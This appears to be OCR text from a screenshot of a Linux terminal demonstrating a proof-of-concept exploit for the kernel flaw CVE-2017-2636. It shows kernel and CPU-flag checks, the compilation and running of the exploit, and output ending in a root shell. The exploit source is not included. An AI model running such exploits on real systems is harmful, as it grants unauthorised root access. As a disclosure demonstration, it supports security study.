 Terminal - mint@mint ~
File Edit View Terminal Tabs Help
mint@mint ~ $ uname -a
Linux mint 4.4.0-53-generic #74-Ubuntu SMP Fri Dec 2 15:59:10 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
mint@mint ~ $ grep smap /proc/cpuinfo
mint@mint ~ $ grep smep /proc/cpuinfo
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush dts acpi mmx fxsr sse sse2 ss
on pebs bts rep_good nopl xtopology nonstop_tsc aperfmperf eagerfpu pni pclmulqdq dtes64 monitor ds_cpl vmx est tm2 ssse3 sdbg f
eadline_timer aes xsave avx f16c rdrand lahf_lm abm epb tpr_shadow vnmi flexpriority ept vpid fsgsbase tsc_adjust bmi1 avx2 smep
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush dts acpi mmx fxsr sse sse2 ss
on pebs bts rep_good nopl xtopology nonstop_tsc aperfmperf eagerfpu pni pclmulqdq dtes64 monitor ds_cpl vmx est tm2 ssse3 sdbg f
eadline_timer aes xsave avx f16c rdrand lahf_lm abm epb tpr_shadow vnmi flexpriority ept vpid fsgsbase tsc_adjust bmi1 avx2 smep
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush dts acpi mmx fxsr sse sse2 ss
on pebs bts rep_good nopl xtopology nonstop_tsc aperfmperf eagerfpu pni pclmulqdq dtes64 monitor ds_cpl vmx est tm2 ssse3 sdbg f
eadline_timer aes xsave avx f16c rdrand lahf_lm abm epb tpr_shadow vnmi flexpriority ept vpid fsgsbase tsc_adjust bmi1 avx2 smep
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush dts acpi mmx fxsr sse sse2 ss
on pebs bts rep_good nopl xtopology nonstop_tsc aperfmperf eagerfpu pni pclmulqdq dtes64 monitor ds_cpl vmx est tm2 ssse3 sdbg f
eadline_timer aes xsave avx f16c rdrand lahf_lm abm epb tpr_shadow vnmi flexpriority ept vpid fsgsbase tsc_adjust bmi1 avx2 smep
mint@mint ~ $
mint@mint ~ $ id
uid=999(mint) gid=999(mint) groups=999(mint),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),130(sambashare)
mint@mint ~ $
mint@mint ~ $ less cve-2017-2636-poc.c
mint@mint ~ $ gcc cve-2017-2636-poc.c -pthread -o cve-2017-2636-poc
mint@mint ~ $ ./cve-2017-2636-poc
begin as: uid=999, euid=999
[+] payload:
start at 0x7ffc613ee800
skb_shared_info at 0x7ffc613f06ae
tx_flags 0x8
destructor_arg 0x406e0
callback 0xffffffff81064550
[+] exploit callback is executed
[+] exploit callback is executed
[+] race #614: WIN! flush(14), TCOON(0)
[+] finish as: uid=0, euid=0, start sh...
# id
uid=0(root) gid=0(root) groups=0(root)
#